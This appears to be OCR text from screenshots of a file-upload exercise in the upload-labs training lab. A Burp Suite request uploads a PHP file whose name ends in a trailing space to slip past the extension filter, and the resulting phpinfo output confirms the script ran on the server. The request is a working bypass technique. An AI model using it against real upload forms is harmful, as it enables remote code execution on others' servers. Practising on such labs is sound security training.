 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
2 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-07/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6BUBwGuhAw4fzw5Q
16 Content-Disposition: form-data; name="upload_file";
filename="7.php "
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundary6BUBwGuhAw4fzw5Q
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 ------WebKitFormBoundary6BUBwGuhAw4fzw5Q--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="
file" name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202304031015147044.php "
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
img 5 matches
Inspector
Selection 3 (0x3)
Selected text
img
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 4,242 bytes | 288 millis
2.
phpinfo() × +
不安全 | 192.168.23.128/upload-labs/upload/202304031015147044.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45 php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration